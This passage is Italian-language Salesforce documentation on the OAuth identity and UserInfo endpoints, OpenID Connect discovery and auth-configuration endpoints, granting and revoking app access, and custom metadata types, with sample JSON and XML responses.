- **•** utcOffset: la differenza rispetto al fuso UTC del fuso orario dell'utente oggetto della query, in millisecondi
- last modified date: formato datetime xsd dell'ultima modifica apportata dall'utente, ad esempio, 2010-06-28T20:54:09.000Z
- **•** is\_app\_installed: il valore è true quando l'applicazione connessa è installata nell'organizzazione dell'utente corrente e il token di accesso per l'utente è stato creato mediante un flusso OAuth. Se l'applicazione connessa non è installata, la proprietà non esiste (anziché essere false). Quando si analizza la risposta, verificare sia l'esistenza che il valore di questa proprietà.
- mobile policy: valori specific per la gestione delle applicazioni connesse mobili. Questi valori sono disponibili solo quando l'applicazione connessa è installata nell'organizzazione dell'utente corrente e l'applicazione ha un valore di timeout della sessione definito e un valore di lunghezza del PIN.
	- **–** screen\_lock: tempo di inattività prima che lo schermo venga bloccato
	- **–** pin\_length: lunghezza del codice di identificazione richiesto per avere accesso all'applicazione mobile
- **•** push\_service\_type: questa risposta è impostata su apple se l'applicazione connessa è registrata con il servizio di notifica push Apple (APNS) per le notifiche push iOS o su androidGcm se è registrata con Google Cloud Messaging (GCM) per le notifiche push Android. Il tipo di valore della risposta è una matrice.
- **•** custom\_permissions: quando una richiesta include il parametro di ambito custom\_permissions, la risposta include una mappa contenente le autorizzazioni personalizzate in un'organizzazione associata con l'applicazione connessa. Se l'applicazione connessa non è installata nell'organizzazione, oppure non ha alcuna autorizzazione personalizzata associata, la risposta non contiene una mappa custom\_permissions. Di seguito è riportata una richiesta di esempio.

```
http://login.salesforce.com/services/oauth2/authorize?response_type=token&client_
id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6_2wSS7BrOhHGEJkC_&redirect_uri=http://www.example.org/qa/security/oauth
/useragent_flow_callback.jsp&scope=api%20id%20custom_permissions
```
Di seguito è riportato il blocco JSON nella risposta URL identità.

```
"custom_permissions":
  {
   "Email.View":true,
   "Email.Create":false,
   "Email.Delete":false
  }
```
Di seguito è riportato un esempio di risposta in formato XML:

```
<?xml version="1.0" encoding="UTF-8"?>
<user xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<id>http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9</id>
<asserted_user>true</asserted_user>
<user_id>005x0000001S2b9</user_id>
<organization_id>00Dx0000001T0zk</organization_id>
<nick name>admin1.2777578168398293E12foofoofoofoo</nick name>
<display_name>Alan Van</display_name>
<email>admin@2060747062579699.com</email>
<status>
  <created_date xsi:nil="true"/>
  <body xsi:nil="true"/>
</status>
<photos>
   <picture>http://na1.salesforce.com/profilephoto/005/F</picture>
   <thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail>
</photos>
\langle \text{unl}\rangle<enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk
   </enterprise>
   <metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk
```

```
</metadata>
   <partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk
   </partner>
   <rest>http://na1.salesforce.com/services/data/v{version}/
   \langle/rest>
  <sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/
   </sobjects>
   <search>http://na1.salesforce.com/services/data/v{version}/search/
   </search>
  <query>http://na1.salesforce.com/services/data/v{version}/query/
  </query>
   <profile>http://na1.salesforce.com/005x0000001S2b9
   </profile>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<last_modified_date>2010-06-28T20:54:09.000Z</last_modified_date>
</user>
```
Di seguito è riportato un esempio di risposta in formato JSON:

```
{"id":"http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9",
"asserted user":true,
"user_id":"005x0000001S2b9",
"organization_id":"00Dx0000001T0zk",
"nick name":"admin1.2777578168398293E12foofoofoofoo",
"display name": "Alan Van",
"email":"admin@2060747062579699.com",
"status":{"created_date":null,"body":null},
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F",
  "thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"urls":
  {"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk",
  "metadata":"http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk",
  "partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk",
  "rest":"http://na1.salesforce.com/services/data/v{version}/",
  "sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
  "search":"http://na1.salesforce.com/services/data/v{version}/search/",
  "query":"http://na1.salesforce.com/services/data/v{version}/query/",
  "profile":"http://na1.salesforce.com/005x0000001S2b9"},
"active":true,
"user_type": "STANDARD",
"language":"en_US",
"locale":"en_US",
"utcOffset":-28800000,
"last_modified_date":"2010-06-28T20:54:09.000+0000"}
```
Quando viene eseguita una richiesta non valida, Salesforce può inviare le seguenti risposte:





VEDERE ANCHE:

[Utilizzo del token di accesso](#page-5244-0) [Modifica degli utenti](#page-418-0)

# Endpoint UserInfo

L'endpoint UserInfo è una API RESTful che si può utilizzare per chiedere (con un token di accesso valido) informazioni sull'utente associato al token di accesso nel formato OpenID Connect standard. Salesforce restituisce informazioni di personalizzazione di base sull'utente, oltre a importanti endpoint con cui il client può comunicare, quali fotografie per l'utente, ed endpoint dell'API a cui può accedere. Questo endpoint consente di accedere a informazioni che riguardano solo l'utente corrente, e non gli altri utenti della medesima organizzazione.

Il formato dell'URL è: https://login.salesforce.com/services/oauth2/userinfo.

Nota: Per i [Sandbox](#page-5319-0), login.salesforce.com viene sostituito da test.salesforce.com.

L'URL deve sempre essere HTTPS.

# Parametri dell'endpoint UserInfo

Con il token di accesso e l'endpoint UserInfo si possono utilizzare i seguenti parametri. Il token di accesso si può utilizzare nell'intestazione di una richiesta di autorizzazione oppure in una richiesta con il parametro oauth\_token.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:



# Risposta all'endpoint UserInfo

Dopo l'invio di una richiesta valida, Salesforce restituisce le informazioni in formato JSON, per impostazione predefinita, o nel formato specificato nel parametro Format.

La risposta contiene i valori elencati nell'[OpenID Connect Basic Client Profile,](http://openid.net/specs/openid-connect-basic-1_0-28.html#StandardClaims) l'ID utente Salesforce, l'ID organizzazione e gli URL correlati del profilo, del feed, ecc.

Di seguito è riportato un esempio di risposta in formato JSON:

```
{"sub":"http://login.salesforce.com/id/00Dx000.../005x000...",
"user_id":"005x000...","organization_id":"00Dx000...",
"preferred_username":"user1@1135222488950007.com",
"nickname":"user1.3860098879512678E12",
"name":"na1 LastName",
"email":"user1@1135222488950007.com",
"email_verified":true,"given_name":"na1","family_name":"LastName",
"zoneinfo":"America/Los_Angeles",
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F","thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"profile":"http://na1.salesforce.com/005x000...",
"picture":"http://na1.salesforce.com/profilephoto/005/F",
"address":{"country":"us"},
"urls":{"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx00...",
"
"partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx00...",
"rest":"http://na1.salesforce.com/services/data/v{version}/",
"sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
"search":"http://na1.salesforce.com/services/data/v{version}/search/",
"query":"http://na1.salesforce.com/services/data/v{version}/query/",
"recent":"http://na1.salesforce.com/services/data/v{version}/recent/",
"profile":"http://na1.salesforce.com/005x000...",
"feeds":"http://na1.salesforce.com/services/data/v{version}/chatter/feeds",
"groups":"http://na1.salesforce.com/services/data/v{version}/chatter/groups",
"users":"http://na1.salesforce.com/services/data/v{version}/chatter/users",
"feed_items":"http://na1.salesforce.com/services/data/v{version}/chatter/feed-items"},
"active":true,"user_type":"STANDARD","language":"en_US","locale":"en_US","utcOffset":-28800000,"updated_at":"2013-12-02T18:46:42.000+0000"}
```
Di seguito è riportato un esempio di risposta in formato XML:

```
<?xml version="1.0" encoding="UTF-8"?>
<user>
<sub>http://login.salesforce.com/id/00Dx000.../005x000...</sub>
<user_id>005x000...</user_id>
<organization_id>00Dx000...</organization_id>
<preferred_username>user1@1135222488950007.com</preferred_username>
<nickname>user1.3860098879512678E12</nickname>
<name>user1 LastName</name>
<email>user1@1135222488950007.com</email>
<email_verified>true</email_verified>
<given_name>user1</given_name>
<family_name>LastName</family_name>
<zoneinfo>America/Los_Angeles</zoneinfo>
<photos>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail></photos>
<profile>http://na1.salesforce.com/005x000...</profile>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<address>
<country>us</country>
</address>
\langle \text{unls} \rangle<enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000002rIh1</enterprise>
<metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000002rIh1</metadata>
```

```
<partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000002rIh1</partner>
<rest>http://na1.salesforce.com/services/data/v{version}/</rest>
<sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/</sobjects>
<search>http://na1.salesforce.com/services/data/v{version}/search/</search>
<query>http://na1.salesforce.com/services/data/v{version}/query/</query>
<recent>http://na1.salesforce.com/services/data/v{version}/recent/</recent>
<profile>http://na1.salesforce.com/005x000...</profile>
<feeds>http://na1.salesforce.com/services/data/v{version}/chatter/feeds</feeds>
<groups>http://na1.salesforce.com/services/data/v{version}/chatter/groups</groups>
<users>http://na1.salesforce.com/services/data/v{version}/chatter/users</users>
<feed_items>http://na1.salesforce.com/services/data/v{version}/chatter/feed-items</feed_items>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<updated_at>2013-12-02T18:46:42.000Z</updated_at>
</user>
```
Di seguito sono riportate le possibili risposte di Salesforce a una richiesta non valida.



# Endpoint OpenID Connect Discovery

L'endpoint OpenID Connect Discovery è una pagina statica che può essere utilizzata per effettuare query (senza necessità di sessione) su informazioni in merito alla configurazione OpenID Connect di Salesforce. Salesforce restituisce informazioni di base sugli endpoint, gli ambiti supportati e altri valori utilizzati per l'autorizzazione OpenID Connect.

Il formato dell'URL è: https://login.salesforce.com/.well-known/openid-configuration.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni



Nota: Per i [Sandbox](#page-5319-0), login.salesforce.com viene sostituito da test.salesforce.com.

L'URL deve sempre essere HTTPS.

### Risposta dell'endpoint OpenID Connect Discovery

La richiesta URL restituisce le informazioni solo in formato JSON.

Di seguito è riportato un esempio di risposta in formato JSON:

```
{"issuer":"https://login.salesforce.com",
"authorization_endpoint":"https://login.salesforce.com/services/oauth2/authorize",
"token_endpoint":"https://login.salesforce.com/services/oauth2/token",
"revocation_endpoint":"https://login.salesforce.com/services/oauth2/revoke",
"userinfo_endpoint":"https://login.salesforce.com/services/oauth2/userinfo",
"jwks_uri":"https://login.salesforce.com/id/keys",
"scopes_supported":["id","api","web","full","chatter_api",
"visualforce","refresh_token","openid","profile","email",
"address", "phone", "offline access", "custom permissions"],
"response_types_supported":["code","token","token id_token"],
"subject_types_supported":["public"],
"id token signing alg values supported": ["RS256"],
"display values supported": ["page", "popup", "touch"],
"token endpoint auth methods supported":["client secret post", "private key jwt"] }
```
### Endpoint configurazione autenticazione

L'endpoint configurazione autenticazione è una pagina statica utilizzabile per chiedere informazioni sulle impostazioni SAML per Single Sign-On e Provider di autenticazione di un'organizzazione. Non è necessario avviare una sessione. La pagina è disponibile solo per le comunità o i domini personalizzati Salesforce. Utilizzare questo URL quando si sviluppano app a cui occorrono queste informazioni su richiesta.

In risposta a una richiesta all'endpoint configurazione autenticazione, Salesforce restituisce informazioni di base in formato JSON. Tali informazioni includono le impostazioni di autenticazione e registrazione, gli asset dell'immagine aziendale e altri valori relativi al supporto per Single Sign-On per gli utenti di una comunità o di un dominio personalizzato.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

Il formato dell'URL è: https://*<comunità o URL personalizzato>*/.well-known/auth-configuration. Per esempio, https://acme.my.salesforce.com/.well-known/auth-configuration.

#### Risposta dell'endpoint configurazione autenticazione

L'endpoint configurazione autenticazione restituisce le informazioni esclusivamente in formato JSON.

Di seguito è riprodotto un esempio di risposta.

Nota: Il valore UseNativeBrowserForAuthentication è sempre false per una comunità.

I valori che seguono sono disponibili solo per le comunità e sono false o nulli per i domini personalizzati creati con Dominio personale.

- **•** SelfRegistrationEnabled
- **•** SelfRegistrationUrl
- **•** DefaultProfileForRegistration
- **•** FooterText
- **•** UsernamePasswordEnabled

```
{
 "OrgId": "00DD00#########",
 "Url": "https://acme.force.com/partners",
 "LoginPage": {
   "LoginPageUrl": "https://acme.force.com/partners/CommunitiesLogin",
   "LogoUrl": "https://acme.force.com/partners/img/logo190.png",
   "BackgroundColor": "#B1BAC1",
   "SelfRegistrationEnabled": true,
   "FooterText": "acme.com",
   "UsernamePasswordEnabled": false
 },
 "SamlProviders": [{
  "name": "ADFS",
  "SsoUrl": "https://adfs.my.salesforce.com?so=00DB00#########"
 },
  {
  "name": "SF Identity",
  "SsoUrl": "https://sfid.my.salesforce.com?so=00DB00#########"
 }],
  "AuthProviders": [{
  "name": "LinkedIn",
  "IconUrl": "https://www.linkedin.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/LinkedIn"
 },
  {
  "name": "Facebook",
  "IconUrl": "https://www.facebook.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/Facebook"
 }]
}
```
# Concessione o rifiuto delle richieste di accesso

## <span id="page-5257-0"></span>Richiesta di accesso da parte di un'applicazione

L'applicazione esterna che si sta utilizzando richiede l'accesso ai dati Salesforce dell'utente. L'applicazione esterna è già stata integrata in Salesforce dall'amministratore.

Per concedere a questa applicazione l'accesso ai propri dati Salesforce, fare clic su **Consenti**.

Se la descrizione dell'applicazione non corrisponde all'applicazione che si sta attualmente utilizzando o se per qualsiasi altro motivo non si desidera concedere l'accesso ai propri dati, fare clic su **Nega**.

Se l'utente non è l'utente connesso attualmente, fare clic su **Altro utente?** per disconnettere l'utente corrente ed eseguire l'accesso.

È possibile concedere l'accesso a un'applicazione esterna per un numero di volte specificato. In generale, si concede l'accesso per ogni dispositivo utilizzato, ad esempio per computer portatile e per un computer desktop. Il limite predefinito è cinque volte per applicazione. Se è stato raggiunto il limite per la propria organizzazione, concedere accesso a questa applicazione revoca automaticamente l'accesso al token di accesso utilizzato meno recentemente. Il token o i token dell'applicazione di accesso remoto che saranno revocati vengono visualizzati sulla pagina.

L'accesso a un'applicazione di accesso remoto si può revocare in seguito accedendo alle proprie informazioni personali.

### **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.

- **2.** Nella sezione Applicazioni connesse OAuth è possibile:
	- **•** Visualizzare le informazioni su ogni applicazione a cui si è concesso l'accesso, oltre al numero di volte e all'ultima volta che l'applicazione ha tentato di accedere alle informazioni.
		- Nota:
			- **–** un'applicazione può essere elencata più di una volta. Ogni volta che si concede l'accesso a un'applicazione, essa ottiene un nuovo token di accesso. Le richieste di token di aggiornamento incrementano il Conteggio utilizzi visualizzato per l'applicazione. È necessario concedere l'accesso ai propri dati Salesforce da ogni dispositivo che si utilizza, ad esempio sia da un computer portatile che da un computer desktop. Il limite predefinito è cinque token di accesso per ogni applicazione. Le applicazioni più recenti (che utilizzano il protocollo OAuth 2.0) vengono automaticamente approvate per ulteriori dispositivi dopo che l'utente ha concesso l'accesso una volta. Le applicazioni OAuth 2.0 possono essere indicate più di una volta. Ogni riga della tabella rappresenta un'unica concessione, quindi se un'applicazione richiede più token con ambiti diversi, la stessa applicazione apparirà più volte.
			- **–** Anche se l'applicazione connessa ha tentato di accedere alle informazioni senza riuscirvi perché non ha potuto effettuare l'accesso, i campi Conteggio utilizzi e Ultimo utilizzo vengono aggiornati.
	- **•** Fare clic su **Revoca** per revocare l'accesso all'applicazione. Dopo la revoca, l'applicazione non può più utilizzare quel particolare token di autorizzazione per accedere ai dati Salesforce dell'utente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"



Importante: è necessario revocare tutti i token di accesso di una particolare applicazione per impedirle di accedere ai dati Salesforce dell'utente.

#### VEDERE ANCHE:

[Richiesta di accesso da parte di un'applicazione approvata](#page-5258-0) [Richiesta di accesso da parte di un'applicazione negata](#page-5259-0)

## <span id="page-5258-0"></span>Richiesta di accesso da parte di un'applicazione approvata

L'applicazione esterna che si sta utilizzando richiede l'accesso ai dati Salesforce dell'utente e la richiesta è stata approvata. Chiudere la finestra del browser e ritornare all'applicazione che si stava utilizzando.

L'accesso a un'applicazione di accesso remoto si può revocare in seguito accedendo alle proprie informazioni personali.

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Nella sezione Applicazioni connesse OAuth è possibile:
	- **•** Visualizzare le informazioni su ogni applicazione a cui si è concesso l'accesso, oltre al numero di volte e all'ultima volta che l'applicazione ha tentato di accedere alle informazioni.



- **–** un'applicazione può essere elencata più di una volta. Ogni volta che si concede l'accesso a un'applicazione, essa ottiene un nuovo token di accesso. Le richieste di token di aggiornamento incrementano il Conteggio utilizzi visualizzato per l'applicazione. È necessario concedere l'accesso ai propri dati Salesforce da ogni dispositivo che si utilizza, ad esempio sia da un computer portatile che da un computer desktop. Il limite predefinito è cinque token di accesso per ogni applicazione. Le applicazioni più recenti (che utilizzano il protocollo OAuth 2.0) vengono automaticamente approvate per ulteriori dispositivi dopo che l'utente ha concesso l'accesso una volta. Le applicazioni OAuth 2.0 possono essere indicate più di una volta. Ogni riga della tabella rappresenta un'unica concessione, quindi se un'applicazione richiede più token con ambiti diversi, la stessa applicazione apparirà più volte.
- **–** Anche se l'applicazione connessa ha tentato di accedere alle informazioni senza riuscirvi perché non ha potuto effettuare l'accesso, i campi Conteggio utilizzi e Ultimo utilizzo vengono aggiornati.
- **•** Fare clic su **Revoca** per revocare l'accesso all'applicazione. Dopo la revoca, l'applicazione non può più utilizzare quel particolare token di autorizzazione per accedere ai dati Salesforce dell'utente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"



Importante: è necessario revocare tutti i token di accesso di una particolare applicazione per impedirle di accedere ai dati Salesforce dell'utente.

#### VEDERE ANCHE:

[Richiesta di accesso da parte di un'applicazione negata](#page-5259-0) [Richiesta di accesso da parte di un'applicazione](#page-5257-0)

### <span id="page-5259-0"></span>Richiesta di accesso da parte di un'applicazione negata

L'applicazione esterna che si sta utilizzando richiede l'accesso ai dati Salesforce dell'utente e l'accesso è stato negato. È necessario uscire da Salesforce. È possibile ritornare all'applicazione di origine.

VEDERE ANCHE:

[Richiesta di accesso da parte di un'applicazione approvata](#page-5258-0) [Richiesta di accesso da parte di un'applicazione](#page-5257-0)

# Tipi di metadati personalizzati

### Tipi di metadati personalizzati

È possibile creare i propri framework sviluppatori dichiarativi per team interni, partner e clienti. Invece di creare le app partendo dai dati, è possibile creare app che sono definite e determinate dai propri tipi di metadati. I metadati sono informazioni che descrivono la configurazione dell'organizzazione di ogni cliente.

I metadati personalizzati sono metadati per applicazioni che possono essere personalizzati, distribuiti, inseriti nei pacchetti e aggiornati. Innanzitutto, creare un tipo di metadati personalizzato che definisce il formato dei metadati dell'applicazione. Quindi, creare una funzionalità riutilizzabile che determina il comportamento in base ai metadati di quel tipo. Analogamente a un oggetto o a un'impostazione personalizzati, un tipo di metadati personalizzato ha un elenco di campi personalizzati che rappresentano diversi aspetti dei metadati. Dopo che è stato creato un tipo di metadati personalizzato pubblico, l'utente o altri possono creare in modo dichiarativo i record di metadati personalizzati che sono definiti da quel tipo. Quando si inserisce un tipo di metadati personalizzato pubblico in un

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

pacchetto, i clienti che installano il pacchetto possono aggiungere i propri record al tipo di metadati. La funzionalità riutilizzabile legge i metadati personalizzati e li utilizza per produrre comportamenti personalizzati dell'applicazione.

